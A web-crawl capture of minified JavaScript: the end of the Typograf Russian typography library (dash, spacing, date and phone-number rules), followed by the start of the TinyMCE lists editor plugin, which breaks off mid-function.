RegExp(c["ru/dashBefore"]+"(И|и)з под"+c["ru/dashAfter"],"g");return e.replace(t,"$1$2з-под")}},{name:"ru/dash/izza",handler:function(e){var t=new RegExp(c["ru/dashBefore"]+"(И|и)з за"+c["ru/dashAfter"],"g");return e.replace(t,"$1$2з-за")}},{name:"ru/dash/ka",handler:function(e){var t=new RegExp("([a-яё]+) ка(сь)?"+c["ru/dashAfter"],"g");return e.replace(t,"$1-ка$2")}},{name:"ru/dash/koe",handler:function(e){var t=new RegExp(c["ru/dashBefore"]+"([Кк]о[ей])\\s([а-яё]{3,})"+c["ru/dashAfter"],"g");return e.replace(t,"$1$2-$3")}},{name:"ru/dash/main",index:"-5",handler:function(e){var t=new RegExp("([  ])("+c["common/dash"]+")([  \\n])","g");return e.replace(t," —$3")}},{name:"ru/dash/month",handler:function(e,t){var n="("+c["ru/month"]+")",r="("+c["ru/monthPreCase"]+")",a=c["common/dash"],n=new RegExp(n+" ?("+a+") ?"+n,"gi"),a=new RegExp(r+" ?("+a+") ?"+r,"gi"),r="$1"+t.dash+"$3";return e.replace(n,r).replace(a,r)},settings:{dash:"–"}},{name:"ru/dash/surname",handler:function(e){var t=new RegExp("([А-ЯЁ][а-яё]+)\\s-([а-яё]{1,3})(?![^а-яё]|$)","g");return e.replace(t,"$1 —$2")}},{name:"ru/dash/taki",handler:function(e){var t=new RegExp("(верно|довольно|опять|прямо|так|вс[её]|действительно|неужели)\\s(таки)"+c["ru/dashAfter"],"g");return e.replace(t,"$1-$2")}},{name:"ru/dash/time",handler:function(e,t){var n=new RegExp(c["ru/dashBefore"]+"(\\d?\\d:[0-5]\\d)"+c["common/dash"]+"(\\d?\\d:[0-5]\\d)"+c["ru/dashAfter"],"g");return e.replace(n,"$1$2"+t.dash+"$3")},settings:{dash:"–"}},{name:"ru/dash/to",handler:function(e){var t=new RegExp("(^|[^А-ЯЁа-яё\\w])([Оо]ткуда|[Кк]уда|[Гг]де|[Кк]огда|[Зз]ачем|[Пп]очему|[Кк]ак|[Кк]ако[ейм]|[Кк]акая|[Кк]аки[емх]|[Кк]акими|[Кк]акую|[Чч]то|[Чч]его|[Чч]е[йм]|[Чч]ьим?|[Кк]то|[Кк]ого|[Кк]ому|[Кк]ем)( | -|- )(то|либо|нибудь)"+c["ru/dashAfter"],"g");return e.replace(t,function(e,t,n,r,a){r=n+r+a;return"как то"===r||"Как то"===r?e:t+n+"-"+a})}},{name:"ru/dash/kakto",handler:function(e){var t=new RegExp("(^|[^А-ЯЁа-яё\\w])([Кк]ак) то"+c["ru/dashAfter"],"g");return e.replace(t,"$1$2-то")}},{name:"ru/dash/weekday",handler:function(e,t){var n="("+c["ru/weekday"]+")",n=new RegExp(n+" ?("+c["common/dash"]+") ?"+n,"gi");return e.replace(n,"$1"+t.dash+"$3")},settings:{dash:"–"}},{name:"ru/dash/years",handler:function(e,i){var t=new RegExp("(\\D|^)(\\d{4})[  ]?("+c["common/dash"]+")[  ]?(\\d{4})(?=[  ]?г)","g");return e.replace(t,function(e,t,n,r,a){return parseInt(n,10)<parseInt(a,10)?t+n+i.dash+a:e})},settings:{dash:"–"}}]),"(-|\\.|\\/)"),q="(-|\\/)",se=new RegExp("(^|\\D)(\\d{4})"+S+"(\\d{2})"+S+"(\\d{2})(\\D|$)","gi"),ue=new RegExp("(^|\\D)(\\d{2})"+q+"(\\d{2})"+q+"(\\d{4})(\\D|$)","gi"),T=(E.addRules([{name:"ru/date/fromISO",handler:function(e){return e.replace(se,"$1$6.$4.$2$7").replace(ue,"$1$4.$2.$6$7")}},{name:"ru/date/weekday",handler:function(e){var t=new RegExp("(\\d)( | )("+c["ru/monthGenCase"]+"),( | )("+c["ru/weekday"]+")","gi");return e.replace(t,function(e,t,n,r,a,i){return t+n+r.toLowerCase()+","+a+i.toLowerCase()})}}]),{name:"ru/money/currency",handler:function(e){var t="([$€¥Ұ£₤₽])",n=new RegExp("(^|[\\D]{2})"+t+" ?("+h+"([    ]\\d{3})*)([    ]?(тыс\\.|млн|млрд|трлн))?","gm"),t=new RegExp("(^|[\\D])("+h+") ?"+t,"gm");return e.replace(n,function(e,t,n,r,a,i,o,s){return t+r+(s?" "+s:"")+" "+n}).replace(t,"$1$2 $4")},disabled:!0});function le(e,t,n,r){return"дд"===n&&"мм"===r||-1<["рф","ру","рус","орг","укр","бг","срб"].indexOf(r)?e:t+n+". "+r+"."}E.addRules([T,{name:"ru/money/ruble",handler:function(e){var t="$1 ₽",n="(\\d+)( | )?(р|руб)\\.",r=new RegExp("^"+n+"$","g"),a=new RegExp(n+"(?=[!?,:;])","g"),n=new RegExp(n+"(?=\\s+[A-ЯЁ])","g");return e.replace(r,t).replace(a,t).replace(n,t+".")},disabled:!0}]);var ce={2:"²","²":"²",3:"³","³":"³","":""};E.addRules([{name:"ru/nbsp/abbr",handler:function(e){var t=new RegExp("(^|\\s|".concat(d,")([а-яё]{1,3})\\. ?([а-яё]{1,3})\\."),"g");return e.replace(t,le).replace(t,le)}},{name:"ru/nbsp/addr",handler:function(e){return e.replace(/(\s|^)(дом|д\.|кв\.|под\.|п-д) *(\d+)/gi,"$1$2 $3").replace(/(\s|^)(мкр-н|мк-н|мкр\.|мкрн)\s/gi,"$1$2 ").replace(/(\s|^)(эт\.) *(-?\d+)/gi,"$1$2 $3").replace(/(\s|^)(\d+) +этаж([^а-яё]|$)/gi,"$1$2 этаж$3").replace(/(\s|^)литер\s([А-Я]|$)/gi,"$1литер $2").replace(/(\s|^)(обл|кр|ст|пос|с|д|ул|пер|пр|пр-т|просп|пл|бул|б-р|наб|ш|туп|оф|комн?|уч|вл|влад|стр|кор)\. *([а-яёa-z\d]+)/gi,"$1$2. $3").replace(/(\D[ \u00A0]|^)г\. ?([А-ЯЁ])/gm,"$1г. $2")}},{name:"ru/nbsp/afterNumberSign",handler:function(e){return e.replace(/№[ \u00A0\u2009]?(\d|п\/п)/g,"№ $1")}},{name:"ru/nbsp/beforeParticle",index:"+5",handler:function(e){var t="(ли|ль|же|ж|бы|б)",n=new RegExp("([А-ЯЁа-яё]) "+t+'(?=[,;:?!"‘“»])',"g"),t=new RegExp("([А-ЯЁа-яё])[  ]"+t+"[  ]","g");return e.replace(n,"$1 $2").replace(t,"$1 $2 ")}},{name:"ru/nbsp/centuries",handler:function(e){var t=c["common/dash"],n="(^|\\s)([VIX]+)",r='(?=[,;:?!"‘“»]|$)',a=new RegExp(n+"[  ]?в\\.?"+r,"gm"),n=new RegExp(n+"("+t+")([VIX]+)[  ]?в\\.?([  ]?в\\.?)?"+r,"gm");return e.replace(a,"$1$2 в.").replace(n,"$1$2$3$4 вв.")}},{name:"ru/nbsp/dayMonth",handler:function(e){var t=new RegExp("(\\d{1,2}) ("+c["ru/shortMonth"]+")","gi");return e.replace(t,"$1 $2")}},{name:"ru/nbsp/initials",handler:function(e){var t=new RegExp("(^|[(   "+c["ru/quote"].left+d+'"])([А-ЯЁ])\\.[   ]?([А-ЯЁ])\\.[   ]?([А-ЯЁ][а-яё]+)',"gm");return e.replace(t,"$1$2. $3. $4")}},{name:"ru/nbsp/m",index:"+5",handler:function(e){var t=new RegExp("(^|[\\s,.\\(])(\\d+)[  ]?(мм?|см|км|дм|гм|mm?|km|cm|dm)([23²³])?([\\s\\).!?,;]|$)","gm");return e.replace(t,function(e,t,n,r,a,i){return t+n+" "+r+ce[a||""]+(" "===i?" ":i)})}},{name:"ru/nbsp/mln",handler:function(e){return e.replace(/(\d) ?(тыс|млн|млрд|трлн)(\.|\s|$)/gi,"$1 $2$3")}},{name:"ru/nbsp/ooo",handler:function(e){return e.replace(/(^|[^a-яёA-ЯЁ])(ООО|ОАО|ЗАО|НИИ|ПБОЮЛ) /g,"$1$2 ")}},{name:"ru/nbsp/page",handler:function(e){var t=new RegExp("(^|[)\\s])(стр|гл|рис|илл?|ст|п|c)\\. *(\\d+)([\\s.,?!;:]|$)","gim");return e.replace(t,"$1$2. $3$4")}},{name:"ru/nbsp/ps",handler:function(e){var t=new RegExp("(^|\\s|".concat(d,")[pз]\\.[  ]?([pз]\\.[  ]?)?[sы]\\.:? "),"gim");return e.replace(t,function(e,t,n){return t+(n?"P. P. S. ":"P. S. ")})}},{name:"ru/nbsp/rubleKopek",handler:function(e){return e.replace(/(\d) ?(?=(руб|коп)\.)/g,"$1 ")}},{name:"ru/nbsp/see",handler:function(e){var t=new RegExp("(^|\\s|".concat(d,"|\\()(см|им)\\.[  ]?([а-яё0-9a-z]+)([\\s.,?!]|$)"),"gi");return e.replace(t,function(e,t,n,r,a){return(" "===t?" ":t)+n+". "+r+a})}},{name:"ru/nbsp/year",handler:function(e){return e.replace(/(^|\D)(\d{4}) ?г([ ,;.\n]|$)/g,"$1$2 г$3")}},{name:"ru/nbsp/years",index:"+5",handler:function(e){var t=new RegExp("(^|\\D)(\\d{4})("+c["common/dash"]+')(\\d{4})[  ]?г\\.?([  ]?г\\.)?(?=[,;:?!"‘“»\\s]|$)',"gm");return e.replace(t,"$1$2$3$4 гг.")}}]);function I(e,t){t=new RegExp('<span class="('+t.join("|")+')">([^]*?)</span>',"g");return e.replace(t,"$2")}function z(e,t){return e.replace(/<title>[^]*?<\/title>/i,function(e){return I(e,t)})}E.addRules([{name:"ru/number/comma",handler:function(e){return e.replace(/(^|\s)(\d+)\.(\d+[\u00A0\u2009\u202F ]*?[%‰°×x])/gim,"$1$2,$3")}},{name:"ru/number/ordinals",handler:function(e,t,n){n=n.getData("char"),n=new RegExp("(\\d[%‰]?)-(ый|ой|ая|ое|ые|ым|ом|ых|ого|ому|ыми)(?!["+n+"])","g");return e.replace(n,function(e,t,n){return t+"-"+{"ой":"й","ый":"й","ая":"я","ое":"е","ые":"е","ым":"м","ом":"м","ых":"х","ого":"го","ому":"му","ыми":"ми"}[n]})}}]);var pe=["typograf-oa-lbracket","typograf-oa-n-lbracket","typograf-oa-sp-lbracket"],B="ru/optalign/bracket",ne={name:B,queue:"start",handler:function(e){return I(e,pe)},htmlAttrs:!1},k={name:B,queue:"end",handler:function(e){return z(e,pe)},htmlAttrs:!1},ge=["typograf-oa-comma","typograf-oa-comma-sp"],L="ru/optalign/comma",D={name:L,queue:"start",handler:function(e){return I(e,ge)},htmlAttrs:!1},S={name:L,queue:"end",handler:function(e){return z(e,ge)},htmlAttrs:!1},he=["typograf-oa-lquote","typograf-oa-n-lquote","typograf-oa-sp-lquote"],q="ru/optalign/quote",T={name:q,queue:"start",handler:function(e){return I(e,he)},htmlAttrs:!1},fe={name:q,queue:"end",handler:function(e){return z(e,he)},htmlAttrs:!1},C=(E.addRules([{name:B,handler:function(e){return e.replace(/( |\u00A0)\(/g,'<span class="typograf-oa-sp-lbracket">$1</span><span class="typograf-oa-lbracket">(</span>').replace(/^\(/gm,'<span class="typograf-oa-n-lbracket">(</span>')},disabled:!0,htmlAttrs:!1},{name:L,handler:function(e,t,n){n=n.getData("char"),n=new RegExp("(["+n+"\\d́]+), ","gi");return e.replace(n,'$1<span class="typograf-oa-comma">,</span><span class="typograf-oa-comma-sp"> </span>')},disabled:!0,htmlAttrs:!1},{name:q,handler:function(e){var t=this.getSetting("common/punctuation/quote","ru"),t="(["+t.left[0]+(t.left[1]||"")+"])",n=new RegExp("(^|\n\n|)("+t+")","g"),t=new RegExp("([^\n])([  \n])("+t+")","gi");return e.replace(n,'$1<span class="typograf-oa-n-lquote">$2</span>').replace(t,'$1<span class="typograf-oa-sp-lquote">$2</span><span class="typograf-oa-lquote">$3</span>')},disabled:!0,htmlAttrs:!1}]),E.addInnerRules([ne,k,D,S,T,fe]),[]);function de(e){var t,n,r=e[0],a="";if(e.length<8)return me(e);if(10<e.length)if("+"===r){if("7"!==e[1])return e;t=!0,e=e.substr(2)}else"8"===r&&(n=!0,e=e.substr(1));for(var i=8;2<=i;i--){var o=+e.substr(0,i);if(-1<C.indexOf(o)){a=e.substr(0,i),e=e.substr(i);break}}return a||(a=e.substr(0,5),e=e.substr(5)),(t?"+7 ":"")+(n?"8 ":"")+(e=>{var t=+e,n=e.length,r=[e],a=!1;if(3<n)switch(n){case 4:r=[e.substr(0,2),e.substr(2,2)];break;case 5:r=[e.substr(0,3),e.substr(3,3)];break;case 6:r=[e.substr(0,2),e.substr(2,2),e.substr(4,2)]}else a=900<t&&t<=999||495==t||499==t||800==t;return n=r.join("-"),a?n:"("+n+")"})(a)+" "+me(e)}function me(e){var t="";return e.length%2&&(t=e[0],t+=e.length<=5?"-":"",e=e.substr(1,e.length-1)),t+e.split(/(?=(?:\d\d)+$)/).join("-")}function $e(e){return e.replace(/[^\d+]/g,"")}[4162,416332,8512,851111,4722,4725,391379,8442,4732,4152,4154451,4154459,4154455,41544513,8142,8332,8612,8622,3525,812,8342,8152,3812,4862,3422,342633,8112,9142,8452,3432,3434,3435,4812,8432,8439,3822,4872,3412,3511,3512,3022,4112,4852,4855,3852,3854,8182,818,90,3472,4741,4764,4832,4922,8172,8202,8722,4932,493,3952,3951,3953,411533,4842,3842,3843,8212,4942,"39131-39179","39190-39199",391,4712,4742,8362,495,499,4966,4964,4967,498,8312,8313,3832,383612,3532,8412,4232,423370,423630,8632,8642,8482,4242,8672,8652,4752,4822,482502,4826300,3452,8422,4212,3466,3462,8712,8352,800,"901-934","936-939","950-953",958,"960-969","977-989","991-997",999].forEach(function(e){if("string"==typeof e)for(var t=e.split("-"),n=+t[0];n<=+t[1];n++)C.push(n);else C.push(e)});E.addRules([{name:"ru/other/accent",handler:function(e){return e.replace(/([а-яё])([АЕЁИОУЫЭЮЯ])([^А-ЯЁ\w]|$)/g,function(e,t,n,r){return t+n.toLowerCase()+"́"+r})},disabled:!0},{name:"ru/other/phone-number",live:!1,handler:function(e){var t=new RegExp("(^|,| |)(\\+7[\\d\\(\\)  -]{10,18})(?=,|;||$)","gm");return e.replace(t,function(e,t,n){n=$e(n);return 12===n.length?t+de(n):e}).replace(/(^|[^а-яё])([☎☏✆📠📞📱]|т\.|тел\.|ф\.|моб\.|факс|сотовый|мобильный|телефон)(:?\s*?)([+\d(][\d \u00A0\-()]{3,}\d)/gi,function(e,t,n,r,a){a=$e(a);return 5<=a.length?t+n+r+de(a):e})}}]);var B={name:"ru/punctuation/ano",handler:function(e){var t=new RegExp("([^«„[(!?,:;\\-‒–—\\s])(\\s+)(а|но)(?= | |\\n)","g");return e.replace(t,"$1,$2$3")}},be=(E.addRules([B,{name:"ru/punctuation/exclamation",handler:function(e){return e.replace(/(^|[^!])!{2}($|[^!])/gm,"$1!$2").replace(/(^|[^!])!{4}($|[^!])/gm,"$1!!!$2")},live:!1},{name:"ru/punctuation/exclamationQuestion",index:"+5",handler:function(e){var t=new RegExp("(^|[^!])!\\?([^?]|$)","g");return e.replace(t,"$1?!$2")}},{name:"ru/punctuation/hellipQuestion",handler:function(e){return e.replace(/(^|[^.])(\.\.\.|…),/g,"$1…").replace(/(!|\?)(\.\.\.|…)(?=[^.]|$)/g,"$1..")}}]),E.addRules([{name:"ru/space/afterHellip",handler:function(e){return e.replace(/([а-яё])(\.\.\.|…)([А-ЯЁ])/g,"$1$2 $3").replace(/([?!]\.\.)([а-яёa-z])/gi,"$1 $2")}},{name:"ru/space/year",handler:function(e,t,n){n=n.getData("char"),n=new RegExp("(^| | )(\\d{3,4})(год([ауе]|ом)?)([^"+n+"]|$)","g");return e.replace(n,"$1$2 $3$5")}}]),E.addRules([{name:"ru/symbols/NN",handler:function(e){return e.replace(/№№/g,"№")}}]),{A:"А",a:"а",B:"В",E:"Е",e:"е",K:"К",M:"М",H:"Н",O:"О",o:"о",P:"Р",p:"р",C:"С",c:"с",T:"Т",y:"у",X:"Х",x:"х"}),xe=Object.keys(be).join("");return E.addRules([{name:"ru/typo/switchingKeyboardLayout",handler:function(e){var t=new RegExp("(["+xe+"]{1,3})(?=[А-ЯЁа-яё]+?)","g");return e.replace(t,function(e,t){for(var n="",r=0;r<t.length;r++)n+=be[t[r]];return n})}}]),E});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://hentasis1.top/engine/editor/jscripts/tiny_mce/plugins/lists/plugin.min.js?v=u84mc
body_size: 9929
content:
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.PluginManager");const t=e=>t=>(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&(n=o=e,(r=String).prototype.isPrototypeOf(n)||(null===(s=o.constructor)||void 0===s?void 0:s.name)===r.name)?"string":t;var n,o,r,s})(t)===e,n=e=>t=>typeof t===e,o=t("string"),r=t("object"),s=t("array"),i=n("boolean"),l=e=>!(e=>null==e)(e),a=n("function"),d=n("number"),c=()=>{},m=e=>()=>e,u=(e,t)=>e===t,p=e=>t=>!e(t),g=m(!1);class h{constructor(e,t){this.tag=e,this.value=t}static some(e){return new h(!0,e)}static none(){return h.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?h.some(e(this.value)):h.none()}bind(e){return this.tag?e(this.value):h.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:h.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return l(e)?h.some(e):h.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}h.singletonNone=new h(!1);const f=Array.prototype.slice,y=Array.prototype.indexOf,v=Array.prototype.push,C=(e,t)=>{return n=e,o=t,y.call(n,o)>-1;var n,o},b=(e,t)=>{for(let n=0,o=e.length;n<o;n++)if(t(e[n],n))return!0;return!1},N=(e,t)=>{const n=e.length,o=new Array(n);for(let r=0;r<n;r++){const n=e[r];o[r]=t(n,r)}return o},S=(e,t)=>{for(let n=0,o=e.length;n<o;n++)t(e[n],n)},L=(e,t)=>{const n=[];for(let o=0,r=e.length;o<r;o++){const r=e[o];t(r,o)&&n.push(r)}return n},O=(e,t,n)=>(S(e,((e,o)=>{n=t(n,e,o)})),n),A=(e,t,n)=>{for(let o=0,r=e.length;o<r;o++){const r=e[o];if(t(r,o))return h.some(r);if(n(r,o))break}return h.none()},T=(e,t)=>A(e,t,g),x=(e,t)=>(e=>{const t=[];for(let n=0,o=e.length;n<o;++n){if(!s(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);v.apply(t,e[n])}return t})(N(e,t)),k=e=>{const t=f.call(e,0);return t.reverse(),t},E=(e,t)=>t>=0&&t<e.length?h.some(e[t]):h.none(),w=e=>E(e,0),D=e=>E(e,e.length-1),B=(e,t)=>{const n=[],o=a(t)?e=>b(n,(n=>t(n,e))):e=>C(n,e);for(let t=0,r=e.length;t<r;t++){const r=e[t];o(r)||n.push(r)}return n},M=Object.keys,P=(e,t)=>{const n=M(e);for(let o=0,r=n.length;o<r;o++){const r=n[o];t(e[r],r)}},I="undefined"!=typeof window?window:Function("return this;")(),R=(e,t,n=u)=>e.exists((e=>n(e,t))),U=(e,t,n)=>e.isSome()&&t.isSome()?h.some(n(e.getOrDie(),t.getOrDie())):h.none(),$=(e,t)=>((e,t)=>{let n=null!=t?t:I;for(let t=0;t<e.length&&null!=n;++t)n=n[e[t]];return n})(e.split("."),t),_=(H=/^\s+|\s+$/g,e=>e.replace(H,""));var H;const F=e=>"\ufeff"===e,V=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},j=(e,t)=>{const n=(t||document).createElement("div");if(n.innerHTML=e,!n.hasChildNodes()||n.childNodes.length>1){const t="HTML does not have a single root node";throw console.error(t,e),new Error(t)}return V(n.childNodes[0])},K=(e,t)=>{const n=(t||document).createElement(e);return V(n)},z=V,Q=(e,t)=>{const n=e.dom;if(1!==n.nodeType)return!1;{const e=n;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}},W=(e,t)=>e.dom===t.dom,q=Q,Z=Object.getPrototypeOf,G=e=>{const t=$("ownerDocument.defaultView",e);return r(e)&&((e=>((e,t)=>{const n=((e,t)=>$(e,t))(e,t);if(null==n)throw new Error(e+" not available on this browser");return n})("HTMLElement",e))(t).prototype.isPrototypeOf(e)||/^HTML\w*Element$/.test(Z(e).constructor.name))},J=e=>e.dom.nodeName.toLowerCase(),X=e=>e.dom.nodeType,Y=e=>t=>X(t)===e,ee=e=>te(e)&&G(e.dom),te=Y(1),ne=Y(3),oe=Y(11),re=e=>t=>te(t)&&J(t)===e,se=e=>h.from(e.dom.parentNode).map(z),ie=e=>N(e.dom.childNodes,z),le=(e,t)=>{const n=e.dom.childNodes;return h.from(n[t]).map(z)},ae=e=>le(e,0),de=e=>le(e,e.dom.childNodes.length-1),ce=e=>z(e.dom.host),me=(e,t)=>{se(e).each((n=>{n.dom.insertBefore(t.dom,e.dom)}))},ue=(e,t)=>{e.dom.appendChild(t.dom)},pe=(e,t)=>{S(t,(t=>{ue(e,t)}))},ge=(e,t)=>{const n=e.dom;P(t,((e,t)=>{((e,t,n)=>{if(!(o(n)||i(n)||d(n)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",n,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,n+"")})(n,t,e)}))},he=e=>O(e.dom.attributes,((e,t)=>(e[t.name]=t.value,e)),{}),fe=e=>{e.dom.textContent="",S(ie(e),(e=>{ye(e)}))},ye=e=>{const t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)},ve=e=>(e=>z(e.dom.cloneNode(!0)))(e),Ce=(e,t)=>{const n=((e,t)=>{const n=K(t),o=he(e);return ge(n,o),n})(e,t);var o,r;r=n,(e=>h.from(e.dom.nextSibling).map(z))(o=e).fold((()=>{se(o).each((e=>{ue(e,r)}))}),(e=>{me(e,r)}));const s=ie(e);return pe(n,s),ye(e),n},be=e=>N(e,z),Ne=e=>{const t=ne(e)?e.dom.parentNode:e.dom;if(null==t||null===t.ownerDocument)return!1;const n=t.ownerDocument;return(e=>{const t=(e=>z(e.dom.getRootNode()))(e);return oe(n=t)&&l(n.dom.host)?h.some(t):h.none();var n})(z(t)).fold((()=>n.body.contains(t)),(o=Ne,r=ce,e=>o(r(e))));var o,r},Se=(e,t,n)=>{((e,t,n)=>{if(!o(n))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",n,":: Element ",e),new Error("CSS value must be a string: "+n);(e=>void 0!==e.style&&a(e.style.getPropertyValue))(e)&&e.style.setProperty(t,n)})(e.dom,t,n)},Le=(e,t)=>{const n=(t||document).createDocumentFragment();return S(e,(e=>{n.appendChild(e.dom)})),z(n)};var Oe=(e,t,n,o,r)=>e(n,o)?h.some(n):a(r)&&r(n)?h.none():t(n,o,r);const Ae=(e,t,n)=>{let o=e.dom;const r=a(n)?n:g;for(;o.parentNode;){o=o.parentNode;const e=z(o);if(t(e))return h.some(e);if(r(e))break}return h.none()},Te=(e,t,n)=>Oe(((e,t)=>t(e)),Ae,e,t,n),xe=(e,t,n)=>Ae(e,(e=>Q(e,t)),n);var ke=tinymce.util.Tools.resolve("tinymce.dom.RangeUtils"),Ee=tinymce.util.Tools.resolve("tinymce.dom.TreeWalker"),we=tinymce.util.Tools.resolve("tinymce.util.VK"),De=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),Be=tinymce.util.Tools.resolve("tinymce.util.Tools");const Me=e=>t=>l(t)&&t.nodeName.toLowerCase()===e,Pe=e=>t=>l(t)&&e.test(t.nodeName),Ie=e=>l(e)&&3===e.nodeType,Re=e=>l(e)&&1===e.nodeType,Ue=Pe(/^(OL|UL|DL)$/),$e=Pe(/^(OL|UL)$/),_e=Me("ol"),He=Pe(/^(LI|DT|DD)$/),Fe=Pe(/^(DT|DD)$/),Ve=Pe(/^(TH|TD)$/),je=Me("br"),Ke=(e,t)=>l(t)&&t.nodeName in e.schema.getTextBlockElements(),ze=(e,t)=>l(e)&&e.nodeName in t,Qe=(e,t)=>l(t)&&t.nodeName in e.schema.getVoidElements(),We=(e,t,n)=>{const o=e.isEmpty(t);return!(n&&e.select("span[data-mce-type=bookmark]",t).length>0)&&o},qe=(e,t)=>e.isChildOf(t,e.getRoot()),Ze=e=>t=>t.options.get(e),Ge=Ze("lists_indent_on_tab"),Je=Ze("forced_root_block"),Xe=Ze("forced_root_block_attrs"),Ye=(e,t,n={})=>{const o=e.dom,r=e.schema.getBlockElements(),s=o.createFragment(),i=Je(e),l=Xe(e);let a,d,c=!1;for(d=o.create(i,{...l,...n.style?{style:n.style}:{}}),ze(t.firstChild,r)||s.appendChild(d);a=t.firstChild;){const e=a.nodeName;c||"SPAN"===e&&"bookmark"===a.getAttribute("data-mce-type")||(c=!0),ze(a,r)?(s.appendChild(a),d=null):(d||(d=o.create(i,l),s.appendChild(d)),d.appendChild(a))}return!c&&d&&d.appendChild(o.create("br",{"data-mce-bogus":"1"})),s},et=De.DOM,tt=re("dd"),nt=re("dt"),ot=(e,t)=>{var n;tt(t)?Ce(t,"dt"):nt(t)&&(n=t,h.from(n.dom.parentElement).map(z)).each((n=>((e,t,n)=>{const o=et.select('span[data-mce-type="bookmark"]',t),r=Ye(e,n),s=et.createRng();s.setStartAfter(n),s.setEndAfter(t);const i=s.extractContents();for(let t=i.firstChild;t;t=t.firstChild)if("LI"===t.nodeName&&e.dom.isEmpty(t)){et.remove(t);break}e.dom.isEmpty(i)||et.insertAfter(i,t),et.insertAfter(r,t);const l=n.parentElement;l&&We(e.dom,l)&&(e=>{const t=e.parentNode;t&&Be.each(o,(e=>{t.insertBefore(e,n.parentNode)})),et.remove(e)})(l),et.remove(n),We(e.dom,t)&&et.remove(t)})(e,n.dom,t.dom)))},rt=e=>{nt(e)&&Ce(e,"dd")},st=(e,t)=>{if(Ie(e))return{container:e,offset:t};const n=ke.getNode(e,t);return Ie(n)?{container:n,offset:t>=e.childNodes.length?n.data.length:0}:n.previousSibling&&Ie(n.previousSibling)?{container:n.previousSibling,offset:n.previousSibling.data.length}:n.nextSibling&&Ie(n.nextSibling)?{container:n.nextSibling,offset:0}:{container:e,offset:t}},it=e=>{const t=e.cloneRange(),n=st(e.startContainer,e.startOffset);t.setStart(n.container,n.offset);const o=st(e.endContainer,e.endOffset);return t.setEnd(o.container,o.offset),t},lt=["OL","UL","DL"],at=lt.join(","),dt=(e,t)=>{const n=t||e.selection.getStart(!0);return e.dom.getParent(n,at,ut(e,n))},ct=e=>{const t=e.selection.getSelectedBlocks();return L(((e,t)=>{const n=Be.map(t,(t=>e.dom.getParent(t,"li,dd,dt",ut(e,t))||t));return B(n)})(e,t),He)},mt=(e,t)=>{const n=e.dom.getParents(t,"TD,TH");return n.length>0?n[0]:e.getBody()},ut=(e,t)=>{const n=e.dom.getParents(t,e.dom.isBlock),o=T(n,(t=>{return(t=>t.nodeName.toLowerCase()!==Je(e))(t)&&(n=e.schema,!Ue(o=t)&&!He(o)&&b(lt,(e=>n.isValidChild(o.nodeName,e))));var n,o}));return o.getOr(e.getBody())},pt=(e,t)=>{const n=e.dom.getParents(t,"ol,ul",ut(e,t));return D(n)},gt=(e,t)=>{const n=N(t,(t=>pt(e,t).getOr(t)));return B(n)},ht=e=>/\btox\-/.test(e.className),ft=(e,t)=>A(e,Ue,Ve).exists((e=>e.nodeName===t&&!ht(e))),yt=(e,t)=>null!==t&&!e.dom.isEditable(t),vt=(e,t)=>{const n=e.dom.getParent(t,"ol,ul,dl");return yt(e,n)||!e.selection.isEditable()},Ct=(e,t)=>{const n=e.selection.getNode();return t({parents:e.dom.getParents(n),element:n}),e.on("NodeChange",t),()=>e.off("NodeChange",t)},bt=(e,t,n)=>e.dispatch("ListMutation",{action:t,element:n}),Nt=e=>q(e,"OL,UL"),St=e=>ae(e).exists(Nt),Lt=e=>"listAttributes"in e,Ot=e=>"isComment"in e,At=e=>e.depth>0,Tt=e=>e.isSelected,xt=e=>{const t=ie(e),n=de(e).exists(Nt)?t.slice(0,-1):t;return N(n,ve)},kt=(e,t)=>{ue(e.item,t.list)},Et=(e,t)=>{const n={list:K(t,e),item:K("li",e)};return ue(n.list,n.item),n},wt=(e,t,n)=>{const o=t.slice(0,n.depth);return D(o).each((t=>{if(Lt(n)){const o=((e,t,n)=>{const o=K("li",e);return ge(o,t),pe(o,n),o})(e,n.itemAttributes,n.content);((e,t)=>{ue(e.list,t),e.item=t})(t,o),((e,t)=>{J(e.list)!==t.listType&&(e.list=Ce(e.list,t.listType)),ge(e.list,t.listAttributes)})(t,n)}else if((e=>"isFragment"in e)(n))pe(t.item,n.content);else{const e=j(`\x3c!--${n.content}--\x3e`);ue(t.list,e)}})),o},Dt=(e,t)=>{let n=h.none();const o=O(t,((t,o,r)=>Ot(o)?0===r?(n=h.some(o),t):wt(e,t,o):o.depth>t.length?((e,t,n)=>{const o=((e,t,n)=>{const o=[];for(let r=0;r<n;r++)o.push(Et(e,Lt(t)?t.listType:t.parentListType));return o})(e,n,n.depth-t.length);var r;return(e=>{for(let t=1;t<e.length;t++)kt(e[t-1],e[t])})(o),((e,t)=>{for(let t=0;t<e.length-1;t++)Se(e[t].item,"list-style-type","none");D(e).each((e=>{Lt(t)&&(ge(e.list,t.listAttributes),ge(e.item,t.itemAttributes)),pe(e.item,t.content)}))})(o,n),r=o,U(D(t),w(r),kt),t.concat(o)})(e,t,o):wt(e,t,o)),[]);return n.each((e=>{const 